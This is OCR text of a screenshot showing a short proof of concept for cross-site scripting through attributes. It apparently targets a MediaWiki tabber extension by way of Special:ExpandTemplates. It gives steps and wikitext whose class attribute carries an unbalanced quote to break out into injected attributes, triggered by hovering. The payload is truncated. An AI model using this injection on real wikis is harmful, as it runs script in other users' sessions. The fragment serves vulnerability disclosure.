
#L1
PoC
XSS through attributes:
Go to
Special:ExpandTemplates
and insert the following
wikitext:
<tabber class='test123"
|-|First Tab Title=

First tab content goes 
Press "OK"
Hover over the tabber